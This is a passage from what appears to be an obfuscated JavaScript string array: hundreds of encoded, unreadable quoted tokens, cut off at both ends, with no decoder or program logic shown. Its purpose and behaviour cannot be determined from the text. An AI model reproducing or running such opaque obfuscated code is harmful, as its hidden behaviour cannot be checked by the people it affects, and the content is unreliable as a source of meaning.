dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSopW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHmkM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkhWR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcHmoE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','AsmXWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCkl','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','